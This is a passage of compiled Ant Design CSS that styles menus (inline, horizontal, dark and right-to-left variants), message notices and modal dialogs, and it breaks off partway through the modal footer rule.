.ant-menu-inline-collapsed .ant-menu-submenu-arrow:before,
.ant-menu-submenu-inline .ant-menu-submenu-arrow:before {
  transform: rotate(-45deg) translateX(2.5px);
}

.ant-menu-inline-collapsed .ant-menu-submenu-arrow:after,
.ant-menu-submenu-inline .ant-menu-submenu-arrow:after {
  transform: rotate(45deg) translateX(-2.5px);
}

.ant-menu-submenu-horizontal .ant-menu-submenu-arrow {
  display: none;
}

.ant-menu-submenu-open.ant-menu-submenu-inline > .ant-menu-submenu-title > .ant-menu-submenu-arrow {
  transform: translateY(-2px);
}

.ant-menu-submenu-open.ant-menu-submenu-inline > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after {
  transform: rotate(-45deg) translateX(-2.5px);
}

.ant-menu-submenu-open.ant-menu-submenu-inline > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before {
  transform: rotate(45deg) translateX(2.5px);
}

.ant-menu-vertical-left .ant-menu-submenu-selected,
.ant-menu-vertical-right .ant-menu-submenu-selected,
.ant-menu-vertical .ant-menu-submenu-selected {
  color: #1890ff;
}

.ant-menu-horizontal {
  line-height: 46px;
  border: 0;
  border-bottom: 1px solid #f0f0f0;
  box-shadow: none;
}

.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu {
  margin-top: -1px;
  margin-bottom: 0;
  padding: 0 20px;
}

.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item-active,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item-open,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item-selected,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item:hover,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu-active,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu-open,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu-selected,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu:hover {
  color: #1890ff;
}

.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item-active:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item-open:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item-selected:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-item:hover:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu-active:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu-open:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu-selected:after,
.ant-menu-horizontal:not(.ant-menu-dark) > .ant-menu-submenu:hover:after {
  border-bottom: 2px solid #1890ff;
}

.ant-menu-horizontal > .ant-menu-item,
.ant-menu-horizontal > .ant-menu-submenu {
  position: relative;
  top: 1px;
  display: inline-block;
  vertical-align: bottom;
}

.ant-menu-horizontal > .ant-menu-item:after,
.ant-menu-horizontal > .ant-menu-submenu:after {
  position: absolute;
  right: 20px;
  bottom: 0;
  left: 20px;
  border-bottom: 2px solid transparent;
  transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  content: "";
}

.ant-menu-horizontal > .ant-menu-submenu > .ant-menu-submenu-title {
  padding: 0;
}

.ant-menu-horizontal > .ant-menu-item a {
  color: rgba(0, 0, 0, 0.85);
}

.ant-menu-horizontal > .ant-menu-item a:hover {
  color: #1890ff;
}

.ant-menu-horizontal > .ant-menu-item a:before {
  bottom: -2px;
}

.ant-menu-horizontal > .ant-menu-item-selected a {
  color: #1890ff;
}

.ant-menu-horizontal:after {
  display: block;
  clear: both;
  height: 0;
  content: " ";
}

.ant-menu-inline .ant-menu-item,
.ant-menu-vertical-left .ant-menu-item,
.ant-menu-vertical-right .ant-menu-item,
.ant-menu-vertical .ant-menu-item {
  position: relative;
}

.ant-menu-inline .ant-menu-item:after,
.ant-menu-vertical-left .ant-menu-item:after,
.ant-menu-vertical-right .ant-menu-item:after,
.ant-menu-vertical .ant-menu-item:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border-right: 3px solid #1890ff;
  transform: scaleY(0.0001);
  opacity: 0;
  transition: transform 0.15s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
  content: "";
}

.ant-menu-inline .ant-menu-item,
.ant-menu-inline .ant-menu-submenu-title,
.ant-menu-vertical-left .ant-menu-item,
.ant-menu-vertical-left .ant-menu-submenu-title,
.ant-menu-vertical-right .ant-menu-item,
.ant-menu-vertical-right .ant-menu-submenu-title,
.ant-menu-vertical .ant-menu-item,
.ant-menu-vertical .ant-menu-submenu-title {
  height: 40px;
  margin-top: 4px;
  margin-bottom: 4px;
  padding: 0 16px;
  overflow: hidden;
  line-height: 40px;
  text-overflow: ellipsis;
}

.ant-menu-inline .ant-menu-submenu,
.ant-menu-vertical-left .ant-menu-submenu,
.ant-menu-vertical-right .ant-menu-submenu,
.ant-menu-vertical .ant-menu-submenu {
  padding-bottom: 0.02px;
}

.ant-menu-inline .ant-menu-item:not(:last-child),
.ant-menu-vertical-left .ant-menu-item:not(:last-child),
.ant-menu-vertical-right .ant-menu-item:not(:last-child),
.ant-menu-vertical .ant-menu-item:not(:last-child) {
  margin-bottom: 8px;
}

.ant-menu-inline > .ant-menu-item,
.ant-menu-inline > .ant-menu-submenu > .ant-menu-submenu-title,
.ant-menu-vertical-left > .ant-menu-item,
.ant-menu-vertical-left > .ant-menu-submenu > .ant-menu-submenu-title,
.ant-menu-vertical-right > .ant-menu-item,
.ant-menu-vertical-right > .ant-menu-submenu > .ant-menu-submenu-title,
.ant-menu-vertical > .ant-menu-item,
.ant-menu-vertical > .ant-menu-submenu > .ant-menu-submenu-title {
  height: 40px;
  line-height: 40px;
}

.ant-menu-vertical .ant-menu-item-group-list .ant-menu-submenu-title,
.ant-menu-vertical .ant-menu-submenu-title {
  padding-right: 34px;
}

.ant-menu-inline {
  width: 100%;
}

.ant-menu-inline .ant-menu-item-selected:after,
.ant-menu-inline .ant-menu-selected:after {
  transform: scaleY(1);
  opacity: 1;
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.15s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.ant-menu-inline .ant-menu-item,
.ant-menu-inline .ant-menu-submenu-title {
  width: calc(100% + 1px);
}

.ant-menu-inline .ant-menu-item-group-list .ant-menu-submenu-title,
.ant-menu-inline .ant-menu-submenu-title {
  padding-right: 34px;
}

.ant-menu-inline.ant-menu-root .ant-menu-item,
.ant-menu-inline.ant-menu-root .ant-menu-submenu-title {
  display: flex;
  align-items: center;
  transition: border-color 0.3s, background 0.3s, padding 0.1s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.ant-menu-inline.ant-menu-root .ant-menu-item > .ant-menu-title-content,
.ant-menu-inline.ant-menu-root .ant-menu-submenu-title > .ant-menu-title-content {
  flex: auto;
  min-width: 0;
  overflow: hidden;
  text-overflow: ellipsis;
}

.ant-menu-inline.ant-menu-root .ant-menu-item > *,
.ant-menu-inline.ant-menu-root .ant-menu-submenu-title > * {
  flex: none;
}

.ant-menu.ant-menu-inline-collapsed {
  width: 80px;
}

.ant-menu.ant-menu-inline-collapsed > .ant-menu-item,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-item,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-submenu > .ant-menu-submenu-title,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-submenu > .ant-menu-submenu-title {
  left: 0;
  padding: 0 calc(50% - 8px);
  text-overflow: clip;
}

.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-item .ant-menu-submenu-arrow,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-submenu > .ant-menu-submenu-title .ant-menu-submenu-arrow,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item .ant-menu-submenu-arrow,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-submenu > .ant-menu-submenu-title .ant-menu-submenu-arrow {
  opacity: 0;
}

.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-item .ant-menu-item-icon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-item .anticon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-submenu > .ant-menu-submenu-title .ant-menu-item-icon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-submenu > .ant-menu-submenu-title .anticon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item .ant-menu-item-icon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item .anticon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-submenu > .ant-menu-submenu-title .ant-menu-item-icon,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-submenu > .ant-menu-submenu-title .anticon {
  margin: 0;
  font-size: 16px;
  line-height: 40px;
}

.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-item .ant-menu-item-icon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-item .anticon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-submenu > .ant-menu-submenu-title .ant-menu-item-icon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item-group > .ant-menu-item-group-list > .ant-menu-submenu > .ant-menu-submenu-title .anticon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item .ant-menu-item-icon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-item .anticon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-submenu > .ant-menu-submenu-title .ant-menu-item-icon + span,
.ant-menu.ant-menu-inline-collapsed > .ant-menu-submenu > .ant-menu-submenu-title .anticon + span {
  display: inline-block;
  opacity: 0;
}

.ant-menu.ant-menu-inline-collapsed .ant-menu-item-icon,
.ant-menu.ant-menu-inline-collapsed .anticon {
  display: inline-block;
}

.ant-menu.ant-menu-inline-collapsed-tooltip {
  pointer-events: none;
}

.ant-menu.ant-menu-inline-collapsed-tooltip .ant-menu-item-icon,
.ant-menu.ant-menu-inline-collapsed-tooltip .anticon {
  display: none;
}

.ant-menu.ant-menu-inline-collapsed-tooltip a {
  color: hsla(0deg, 0%, 100%, 0.85);
}

.ant-menu.ant-menu-inline-collapsed .ant-menu-item-group-title {
  padding-right: 4px;
  padding-left: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ant-menu-item-group-list {
  margin: 0;
  padding: 0;
}

.ant-menu-item-group-list .ant-menu-item,
.ant-menu-item-group-list .ant-menu-submenu-title {
  padding: 0 16px 0 28px;
}

.ant-menu-root.ant-menu-inline,
.ant-menu-root.ant-menu-vertical,
.ant-menu-root.ant-menu-vertical-left,
.ant-menu-root.ant-menu-vertical-right {
  box-shadow: none;
}

.ant-menu-root.ant-menu-inline-collapsed .ant-menu-item > .ant-menu-inline-collapsed-noicon,
.ant-menu-root.ant-menu-inline-collapsed .ant-menu-submenu .ant-menu-submenu-title > .ant-menu-inline-collapsed-noicon {
  font-size: 16px;
  text-align: center;
}

.ant-menu-sub.ant-menu-inline {
  padding: 0;
  background: #fafafa;
  border-radius: 0;
  box-shadow: none;
}

.ant-menu-sub.ant-menu-inline > .ant-menu-item,
.ant-menu-sub.ant-menu-inline > .ant-menu-submenu > .ant-menu-submenu-title {
  height: 40px;
  line-height: 40px;
  list-style-position: inside;
  list-style-type: disc;
}

.ant-menu-sub.ant-menu-inline .ant-menu-item-group-title {
  padding-left: 32px;
}

.ant-menu-item-disabled,
.ant-menu-submenu-disabled {
  color: rgba(0, 0, 0, 0.25) !important;
  background: none;
  cursor: not-allowed;
}

.ant-menu-item-disabled:after,
.ant-menu-submenu-disabled:after {
  border-color: transparent !important;
}

.ant-menu-item-disabled a,
.ant-menu-submenu-disabled a {
  color: rgba(0, 0, 0, 0.25) !important;
  pointer-events: none;
}

.ant-menu-item-disabled > .ant-menu-submenu-title,
.ant-menu-submenu-disabled > .ant-menu-submenu-title {
  color: rgba(0, 0, 0, 0.25) !important;
  cursor: not-allowed;
}

.ant-menu-item-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-item-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-submenu-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-submenu-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before {
  background: rgba(0, 0, 0, 0.25) !important;
}

.ant-layout-header .ant-menu {
  line-height: inherit;
}

.ant-menu-inline-collapsed-tooltip a,
.ant-menu-inline-collapsed-tooltip a:hover {
  color: #fff;
}

.ant-menu-light .ant-menu-item-active,
.ant-menu-light .ant-menu-item:hover,
.ant-menu-light .ant-menu-submenu-active,
.ant-menu-light .ant-menu-submenu-title:hover,
.ant-menu-light .ant-menu:not(.ant-menu-inline) .ant-menu-submenu-open {
  color: #1890ff;
}

.ant-menu-dark .ant-menu-item:focus-visible,
.ant-menu-dark .ant-menu-submenu-title:focus-visible,
.ant-menu.ant-menu-root:focus-visible {
  box-shadow: 0 0 0 2px #096dd9;
}

.ant-menu-dark .ant-menu-sub,
.ant-menu.ant-menu-dark,
.ant-menu.ant-menu-dark .ant-menu-sub {
  color: hsla(0deg, 0%, 100%, 0.65);
  background: #001529;
}

.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow,
.ant-menu.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow,
.ant-menu.ant-menu-dark .ant-menu-submenu-title .ant-menu-submenu-arrow {
  opacity: 0.45;
  transition: all 0.3s;
}

.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:before,
.ant-menu.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:after,
.ant-menu.ant-menu-dark .ant-menu-sub .ant-menu-submenu-title .ant-menu-submenu-arrow:before,
.ant-menu.ant-menu-dark .ant-menu-submenu-title .ant-menu-submenu-arrow:after,
.ant-menu.ant-menu-dark .ant-menu-submenu-title .ant-menu-submenu-arrow:before {
  background: #fff;
}

.ant-menu-dark.ant-menu-submenu-popup {
  background: transparent;
}

.ant-menu-dark .ant-menu-inline.ant-menu-sub {
  background: #000c17;
}

.ant-menu-dark.ant-menu-horizontal {
  border-bottom: 0;
}

.ant-menu-dark.ant-menu-horizontal > .ant-menu-item,
.ant-menu-dark.ant-menu-horizontal > .ant-menu-submenu {
  top: 0;
  margin-top: 0;
  padding: 0 20px;
  border-color: #001529;
  border-bottom: 0;
}

.ant-menu-dark.ant-menu-horizontal > .ant-menu-item:hover {
  background-color: #1890ff;
}

.ant-menu-dark.ant-menu-horizontal > .ant-menu-item > a:before {
  bottom: 0;
}

.ant-menu-dark .ant-menu-item,
.ant-menu-dark .ant-menu-item-group-title,
.ant-menu-dark .ant-menu-item > a,
.ant-menu-dark .ant-menu-item > span > a {
  color: hsla(0deg, 0%, 100%, 0.65);
}

.ant-menu-dark.ant-menu-inline,
.ant-menu-dark.ant-menu-vertical,
.ant-menu-dark.ant-menu-vertical-left,
.ant-menu-dark.ant-menu-vertical-right {
  border-right: 0;
}

.ant-menu-dark.ant-menu-inline .ant-menu-item,
.ant-menu-dark.ant-menu-vertical-left .ant-menu-item,
.ant-menu-dark.ant-menu-vertical-right .ant-menu-item,
.ant-menu-dark.ant-menu-vertical .ant-menu-item {
  left: 0;
  margin-left: 0;
  border-right: 0;
}

.ant-menu-dark.ant-menu-inline .ant-menu-item:after,
.ant-menu-dark.ant-menu-vertical-left .ant-menu-item:after,
.ant-menu-dark.ant-menu-vertical-right .ant-menu-item:after,
.ant-menu-dark.ant-menu-vertical .ant-menu-item:after {
  border-right: 0;
}

.ant-menu-dark.ant-menu-inline .ant-menu-item,
.ant-menu-dark.ant-menu-inline .ant-menu-submenu-title {
  width: 100%;
}

.ant-menu-dark .ant-menu-item-active,
.ant-menu-dark .ant-menu-item:hover,
.ant-menu-dark .ant-menu-submenu-active,
.ant-menu-dark .ant-menu-submenu-open,
.ant-menu-dark .ant-menu-submenu-selected,
.ant-menu-dark .ant-menu-submenu-title:hover {
  color: #fff;
  background-color: transparent;
}

.ant-menu-dark .ant-menu-item-active > a,
.ant-menu-dark .ant-menu-item-active > span > a,
.ant-menu-dark .ant-menu-item:hover > a,
.ant-menu-dark .ant-menu-item:hover > span > a,
.ant-menu-dark .ant-menu-submenu-active > a,
.ant-menu-dark .ant-menu-submenu-active > span > a,
.ant-menu-dark .ant-menu-submenu-open > a,
.ant-menu-dark .ant-menu-submenu-open > span > a,
.ant-menu-dark .ant-menu-submenu-selected > a,
.ant-menu-dark .ant-menu-submenu-selected > span > a,
.ant-menu-dark .ant-menu-submenu-title:hover > a,
.ant-menu-dark .ant-menu-submenu-title:hover > span > a {
  color: #fff;
}

.ant-menu-dark .ant-menu-item-active > .ant-menu-submenu-title > .ant-menu-submenu-arrow,
.ant-menu-dark .ant-menu-item:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow,
.ant-menu-dark .ant-menu-submenu-active > .ant-menu-submenu-title > .ant-menu-submenu-arrow,
.ant-menu-dark .ant-menu-submenu-open > .ant-menu-submenu-title > .ant-menu-submenu-arrow,
.ant-menu-dark .ant-menu-submenu-selected > .ant-menu-submenu-title > .ant-menu-submenu-arrow,
.ant-menu-dark .ant-menu-submenu-title:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow {
  opacity: 1;
}

.ant-menu-dark .ant-menu-item-active > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-item-active > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-dark .ant-menu-item:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-item:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-dark .ant-menu-submenu-active > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-submenu-active > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-dark .ant-menu-submenu-open > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-submenu-open > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-dark .ant-menu-submenu-selected > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-submenu-selected > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-dark .ant-menu-submenu-title:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-submenu-title:hover > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before {
  background: #fff;
}

.ant-menu-dark .ant-menu-item:hover {
  background-color: transparent;
}

.ant-menu-dark.ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-item-selected {
  background-color: #1890ff;
}

.ant-menu-dark .ant-menu-item-selected {
  color: #fff;
  border-right: 0;
}

.ant-menu-dark .ant-menu-item-selected:after {
  border-right: 0;
}

.ant-menu-dark .ant-menu-item-selected .ant-menu-item-icon,
.ant-menu-dark .ant-menu-item-selected .ant-menu-item-icon + span,
.ant-menu-dark .ant-menu-item-selected .anticon,
.ant-menu-dark .ant-menu-item-selected .anticon + span,
.ant-menu-dark .ant-menu-item-selected > a,
.ant-menu-dark .ant-menu-item-selected > a:hover,
.ant-menu-dark .ant-menu-item-selected > span > a,
.ant-menu-dark .ant-menu-item-selected > span > a:hover {
  color: #fff;
}

.ant-menu-submenu-popup.ant-menu-dark .ant-menu-item-selected,
.ant-menu.ant-menu-dark .ant-menu-item-selected {
  background-color: #1890ff;
}

.ant-menu-dark .ant-menu-item-disabled,
.ant-menu-dark .ant-menu-item-disabled > a,
.ant-menu-dark .ant-menu-item-disabled > span > a,
.ant-menu-dark .ant-menu-submenu-disabled,
.ant-menu-dark .ant-menu-submenu-disabled > a,
.ant-menu-dark .ant-menu-submenu-disabled > span > a {
  color: hsla(0deg, 0%, 100%, 0.35) !important;
  opacity: 0.8;
}

.ant-menu-dark .ant-menu-item-disabled > .ant-menu-submenu-title,
.ant-menu-dark .ant-menu-submenu-disabled > .ant-menu-submenu-title {
  color: hsla(0deg, 0%, 100%, 0.35) !important;
}

.ant-menu-dark .ant-menu-item-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-item-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before,
.ant-menu-dark .ant-menu-submenu-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:after,
.ant-menu-dark .ant-menu-submenu-disabled > .ant-menu-submenu-title > .ant-menu-submenu-arrow:before {
  background: hsla(0deg, 0%, 100%, 0.35) !important;
}

.ant-menu.ant-menu-rtl {
  direction: rtl;
  text-align: right;
}

.ant-menu-rtl .ant-menu-item-group-title {
  text-align: right;
}

.ant-menu-rtl.ant-menu-inline,
.ant-menu-rtl.ant-menu-vertical {
  border-right: none;
  border-left: 1px solid #f0f0f0;
}

.ant-menu-rtl.ant-menu-dark.ant-menu-inline,
.ant-menu-rtl.ant-menu-dark.ant-menu-vertical {
  border-left: none;
}

.ant-menu-rtl.ant-menu-vertical-left.ant-menu-sub > .ant-menu-item,
.ant-menu-rtl.ant-menu-vertical-left.ant-menu-sub > .ant-menu-submenu,
.ant-menu-rtl.ant-menu-vertical-right.ant-menu-sub > .ant-menu-item,
.ant-menu-rtl.ant-menu-vertical-right.ant-menu-sub > .ant-menu-submenu,
.ant-menu-rtl.ant-menu-vertical.ant-menu-sub > .ant-menu-item,
.ant-menu-rtl.ant-menu-vertical.ant-menu-sub > .ant-menu-submenu {
  transform-origin: top right;
}

.ant-menu-rtl .ant-menu-item .ant-menu-item-icon,
.ant-menu-rtl .ant-menu-item .anticon,
.ant-menu-rtl .ant-menu-submenu-title .ant-menu-item-icon,
.ant-menu-rtl .ant-menu-submenu-title .anticon {
  margin-right: auto;
  margin-left: 10px;
}

.ant-menu-rtl .ant-menu-item.ant-menu-item-only-child > .ant-menu-item-icon,
.ant-menu-rtl .ant-menu-item.ant-menu-item-only-child > .anticon,
.ant-menu-rtl .ant-menu-submenu-title.ant-menu-item-only-child > .ant-menu-item-icon,
.ant-menu-rtl .ant-menu-submenu-title.ant-menu-item-only-child > .anticon {
  margin-left: 0;
}

.ant-menu-submenu-rtl.ant-menu-submenu-popup {
  transform-origin: 100% 0;
}

.ant-menu-rtl .ant-menu-submenu-inline > .ant-menu-submenu-title .ant-menu-submenu-arrow,
.ant-menu-rtl .ant-menu-submenu-vertical-left > .ant-menu-submenu-title .ant-menu-submenu-arrow,
.ant-menu-rtl .ant-menu-submenu-vertical-right > .ant-menu-submenu-title .ant-menu-submenu-arrow,
.ant-menu-rtl .ant-menu-submenu-vertical > .ant-menu-submenu-title .ant-menu-submenu-arrow {
  right: auto;
  left: 16px;
}

.ant-menu-rtl .ant-menu-submenu-vertical-left > .ant-menu-submenu-title .ant-menu-submenu-arrow:before,
.ant-menu-rtl .ant-menu-submenu-vertical-right > .ant-menu-submenu-title .ant-menu-submenu-arrow:before,
.ant-menu-rtl .ant-menu-submenu-vertical > .ant-menu-submenu-title .ant-menu-submenu-arrow:before {
  transform: rotate(-45deg) translateY(-2px);
}

.ant-menu-rtl .ant-menu-submenu-vertical-left > .ant-menu-submenu-title .ant-menu-submenu-arrow:after,
.ant-menu-rtl .ant-menu-submenu-vertical-right > .ant-menu-submenu-title .ant-menu-submenu-arrow:after,
.ant-menu-rtl .ant-menu-submenu-vertical > .ant-menu-submenu-title .ant-menu-submenu-arrow:after {
  transform: rotate(45deg) translateY(2px);
}

.ant-menu-rtl.ant-menu-inline .ant-menu-item:after,
.ant-menu-rtl.ant-menu-vertical-left .ant-menu-item:after,
.ant-menu-rtl.ant-menu-vertical-right .ant-menu-item:after,
.ant-menu-rtl.ant-menu-vertical .ant-menu-item:after {
  right: auto;
  left: 0;
}

.ant-menu-rtl.ant-menu-inline .ant-menu-item,
.ant-menu-rtl.ant-menu-inline .ant-menu-submenu-title,
.ant-menu-rtl.ant-menu-vertical-left .ant-menu-item,
.ant-menu-rtl.ant-menu-vertical-left .ant-menu-submenu-title,
.ant-menu-rtl.ant-menu-vertical-right .ant-menu-item,
.ant-menu-rtl.ant-menu-vertical-right .ant-menu-submenu-title,
.ant-menu-rtl.ant-menu-vertical .ant-menu-item,
.ant-menu-rtl.ant-menu-vertical .ant-menu-submenu-title {
  text-align: right;
}

.ant-menu-rtl.ant-menu-inline .ant-menu-submenu-title {
  padding-right: 0;
  padding-left: 34px;
}

.ant-menu-rtl.ant-menu-vertical .ant-menu-submenu-title {
  padding-right: 16px;
  padding-left: 34px;
}

.ant-menu-rtl.ant-menu-inline-collapsed.ant-menu-vertical .ant-menu-submenu-title {
  padding: 0 calc(50% - 8px);
}

.ant-menu-rtl .ant-menu-item-group-list .ant-menu-item,
.ant-menu-rtl .ant-menu-item-group-list .ant-menu-submenu-title {
  padding: 0 28px 0 16px;
}

.ant-menu-sub.ant-menu-inline {
  border: 0;
}

.ant-menu-rtl.ant-menu-sub.ant-menu-inline .ant-menu-item-group-title {
  padding-right: 32px;
  padding-left: 0;
}

.ant-message {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  position: fixed;
  top: 8px;
  left: 0;
  z-index: 1010;
  width: 100%;
  pointer-events: none;
}

.ant-message-notice {
  padding: 8px;
  text-align: center;
}

.ant-message-notice-content {
  display: inline-block;
  padding: 10px 16px;
  background: #fff;
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
  pointer-events: all;
}

.ant-message-success .anticon {
  color: #52c41a;
}

.ant-message-error .anticon {
  color: #ff4d4f;
}

.ant-message-warning .anticon {
  color: #faad14;
}

.ant-message-info .anticon,
.ant-message-loading .anticon {
  color: #1890ff;
}

.ant-message .anticon {
  position: relative;
  top: 1px;
  margin-right: 8px;
  font-size: 16px;
}

.ant-message-notice.ant-move-up-leave.ant-move-up-leave-active {
  animation-name: MessageMoveOut;
  animation-duration: 0.3s;
}

@keyframes MessageMoveOut {
  0% {
    max-height: 150px;
    padding: 8px;
    opacity: 1;
  }
  to {
    max-height: 0;
    padding: 0;
    opacity: 0;
  }
}
.ant-message-rtl,
.ant-message-rtl span {
  direction: rtl;
}

.ant-message-rtl .anticon {
  margin-right: 0;
  margin-left: 8px;
}

.ant-modal {
  box-sizing: border-box;
  color: rgba(0, 0, 0, 0.85);
  font-size: 14px;
  font-variant: tabular-nums;
  line-height: 1.5715;
  list-style: none;
  font-feature-settings: "tnum";
  pointer-events: none;
  position: relative;
  top: 100px;
  width: auto;
  max-width: calc(100vw - 32px);
  margin: 0 auto;
  padding: 0 0 24px;
}

.ant-modal.ant-zoom-appear,
.ant-modal.ant-zoom-enter {
  transform: none;
  opacity: 0;
  animation-duration: 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ant-modal-mask {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.45);
}

.ant-modal-mask-hidden {
  display: none;
}

.ant-modal-wrap {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  overflow: auto;
  outline: 0;
  z-index: 1000;
}

.ant-modal-title {
  margin: 0;
  color: rgba(0, 0, 0, 0.85);
  font-weight: 500;
  font-size: 16px;
  line-height: 22px;
  word-wrap: break-word;
}

.ant-modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-radius: 2px;
  box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
  pointer-events: auto;
}

.ant-modal-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10;
  padding: 0;
  color: rgba(0, 0, 0, 0.45);
  font-weight: 700;
  line-height: 1;
  text-decoration: none;
  background: transparent;
  border: 0;
  outline: 0;
  cursor: pointer;
  transition: color 0.3s;
}

.ant-modal-close-x {
  display: block;
  width: 54px;
  height: 54px;
  font-size: 16px;
  font-style: normal;
  line-height: 54px;
  text-align: center;
  text-transform: none;
  text-rendering: auto;
}

.ant-modal-close:focus,
.ant-modal-close:hover {
  color: rgba(0, 0, 0, 0.75);
  text-decoration: none;
}

.ant-modal-header {
  padding: 16px 24px;
  color: rgba(0, 0, 0, 0.85);
  background: #fff;
  border-bottom: 1px solid #f0f0f0;
  border-radius: 2px 2px 0 0;
}

.ant-modal-body {
  padding: 24px;
  font-size: 14px;
  line-height: 1.5715;
  word-wrap: break-word;
}

.ant-modal-footer {
  padding: 10px 16px;
  text-align: right;
  background: transparent;
